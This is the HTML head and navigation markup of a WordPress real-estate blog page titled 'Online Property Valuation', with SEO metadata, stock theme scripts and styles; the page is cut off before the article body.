

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tanoshigoto.com/online-property-valuation.html
body_size: 13694
content:
        <!DOCTYPE html>
        <html lang="en-US">
        
<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Online Property Valuation - tanoshigoto.com</title>
	<link rel="canonical" href="https://www.tanoshigoto.com/online-property-valuation.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Online Property Valuation - tanoshigoto.com" />
	<meta property="og:description" content="They are going to have the ability to in truth offer you a higher valuation and a extra reasonable opinion of how your house compares to the competition if it&#8217;s prepared on the market. Free dwelling valuation web sites are an excellent place to start out, however then you should look at a number of Read More ..." />
	<meta property="og:url" content="http://www.tanoshigoto.com/online-property-valuation.html" />
	<meta property="og:site_name" content="tanoshigoto.com" />
	<meta property="article:published_time" content="2018-07-12T00:31:40+00:00" />
	<meta property="og:image" content="http://www.finest-homes.com/web_files/2496/HP_FH_3_1_preview.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.tanoshigoto.com/online-property-valuation.html#article","isPartOf":{"@id":"http://www.tanoshigoto.com/online-property-valuation.html"},"author":{"name":"Author","@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"headline":"Online Property Valuation","datePublished":"2018-07-12T00:31:40+00:00","mainEntityOfPage":{"@id":"http://www.tanoshigoto.com/online-property-valuation.html"},"wordCount":635,"commentCount":0,"publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"image":{"@id":"http://www.tanoshigoto.com/online-property-valuation.html#primaryimage"},"thumbnailUrl":"http://www.finest-homes.com/web_files/2496/HP_FH_3_1_preview.jpg","keywords":["online","property","valuation"],"articleSection":["House Valuation"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.tanoshigoto.com/online-property-valuation.html","url":"http://www.tanoshigoto.com/online-property-valuation.html","name":"Online Property Valuation - tanoshigoto.com","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"http://www.tanoshigoto.com/online-property-valuation.html#primaryimage"},"image":{"@id":"http://www.tanoshigoto.com/online-property-valuation.html#primaryimage"},"thumbnailUrl":"http://www.finest-homes.com/web_files/2496/HP_FH_3_1_preview.jpg","datePublished":"2018-07-12T00:31:40+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.tanoshigoto.com/online-property-valuation.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.tanoshigoto.com/online-property-valuation.html#primaryimage","url":"http://www.finest-homes.com/web_files/2496/HP_FH_3_1_preview.jpg","contentUrl":"http://www.finest-homes.com/web_files/2496/HP_FH_3_1_preview.jpg"},{"@type":"WebSite","@id":"/#website","url":"/","name":"tanoshigoto.com","description":"Happy Family Home","publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"/#/schema/person/image/"},"url":"https://www.tanoshigoto.com/author/janicereeves"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="tanoshigoto.com &raquo; Feed" href="https://www.tanoshigoto.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tanoshigoto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tanoshigoto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #404040;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f9f9f9;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #1b8be0;--wp--preset--color--tahiti-gold: #e4741f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='catchresponsive-fonts-css' href='https://www.tanoshigoto.com/wp-content/fonts/801d91e4196ab9680c9ca85c9f1b7cf7.css' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-style-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/style.css?ver=20240515-82108' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-block-style-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/blocks.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/html5.min.js?ver=3.7.3" id="catchresponsive-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-custom-scripts.min.js" id="catchresponsive-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.tanoshigoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tanoshigoto.com/wp-json/wp/v2/posts/1356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tanoshigoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tanoshigoto.com/?p=1356' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tanoshigoto.com%2Fonline-property-valuation.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tanoshigoto.com%2Fonline-property-valuation.html&#038;format=xml" />
	<style type="text/css">
				.site-title a,
			.site-description {
				color: #111111;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("https://www.tanoshigoto.com/wp-content/themes/catch-responsive/images/body-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1356 single-format-standard custom-background wp-embed-responsive wp-theme-catch-responsive two-columns content-left excerpt-image-left mobile-menu-one">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="https://www.tanoshigoto.com/" rel="home">tanoshigoto.com</a></p><p class="site-description">Happy Family Home</p></div><!-- #site-header --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
		<section class="widget widget_search" id="header-right-search">
			<div class="widget-wrap">
				
<form role="search" method="get" class="search-form" action="https://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			</div>
		</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h2 class="screen-reader-text">Primary Menu</h2>
            <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
            <ul id="menu-secondary-menu" class="menu catchresponsive-nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://www.tanoshigoto.com/category/investations">Investations</a>
<ul class="sub-menu">
